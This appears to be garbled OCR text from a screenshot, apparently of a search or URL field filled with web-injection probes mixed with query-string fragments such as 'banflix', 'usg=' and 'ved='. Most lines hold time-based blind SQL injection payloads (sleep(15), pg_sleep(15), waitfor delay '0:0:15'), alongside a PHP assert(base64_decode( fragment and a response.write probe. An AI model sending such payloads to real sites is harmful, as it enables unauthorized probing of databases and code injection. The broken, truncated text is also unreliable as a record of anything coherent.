
-;usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'wtmwsp2i'))+or+525=
(select+525+from+pg_sleep(15))-
-;if(now()=sysdate(),sleep(6),0)0'xor(if(now()=sysdat
nflj_pools9hasmneef;ved=;assert(base64_decode('
•
banflix&-1+waitfor+delay+'0:0:15'+--
+;usg=if(now()=sysdate(),sleep(15),0)0"xor(if(now(
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=response.write(9383481*9675743);us
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aovv
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' --; waitfor delay '0:0:15' -- fhklebaf')) or
876=(select 876 from pg_sleep(15))--; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ;usg=aovvaw2r-